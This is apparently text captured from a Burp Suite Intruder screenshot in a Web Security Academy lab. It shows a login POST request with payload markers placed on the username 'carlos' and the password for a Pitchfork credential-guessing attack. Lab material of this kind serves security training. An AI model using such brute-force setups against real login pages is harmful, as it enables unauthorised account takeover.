 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Pitchfork
1 POST /login HTTP/1.1
2 Host: ac521fba1e4725d1c00e120d00de0015.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac521fba1e4725d1c00e120d00de0015.web-security-academy.net/login
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://ac521fba1e4725d1c00e120d00de0015.web-security-academy.net
11 Connection: close
12 Cookie: session=S9xBvQXUsMndazYKSzyp8Fw8HZPrPvSD
13 Upgrade-Insecure-Requests: 1
14
15 username=§carlos§&password=§PASS§